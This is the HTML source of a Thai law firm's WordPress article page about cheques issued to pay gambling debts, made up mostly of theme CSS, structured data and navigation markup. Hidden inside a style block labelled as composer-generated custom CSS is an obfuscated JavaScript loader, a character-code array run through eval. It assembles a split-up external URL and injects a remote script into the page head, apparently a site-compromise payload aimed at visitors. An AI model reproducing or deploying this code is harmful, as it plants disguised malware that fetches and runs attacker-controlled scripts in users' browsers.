	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/civillaw/",
                    "name": "บทความคดีแพ่ง"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2022/01/12/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99-2/",
                    "name": "ออกเช็คชำระหนี้การพนัน มีความผิดทางอาญาหรือไม่"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-980 single-format-standard wp-theme-Newsmag -2 global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
